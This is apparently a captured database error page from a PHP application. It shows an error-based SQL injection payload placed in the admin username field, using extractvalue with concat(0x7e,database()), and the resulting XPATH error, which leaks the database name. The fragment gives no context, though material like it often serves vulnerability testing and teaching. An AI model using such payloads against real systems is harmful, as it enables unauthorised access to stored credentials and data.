 A Database Error Occurred
Error Number: 1105
XPATH syntax error: '~bbs'
SELECT password FROM users WHERE username = 'admin' and (extractvalue(1,concat(0x7e,database())))#' limit 0,1;
Filename: models/User_model.php
Line Number: 11